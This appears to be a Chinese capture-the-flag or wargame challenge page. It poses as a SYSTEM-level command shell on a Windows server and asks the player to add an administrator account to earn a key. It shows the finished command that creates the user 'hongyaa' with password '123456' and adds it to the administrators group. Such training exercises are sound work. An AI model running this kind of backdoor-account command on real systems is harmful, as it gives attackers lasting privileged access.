 这是菜刀大牛的服务器的cmdshell，而且还是system权限，不信你可以输入whoami试试
据调查，他服务器的系统是Windows系统，请你添加一个管理员用户！
添加完成后，请到这里向菜刀大牛验证并领取KEY！
command> net user hongyaa 123456 /add & net localgroup administrators hongyaa /add 提交
命令成功完成。
命令成功完成。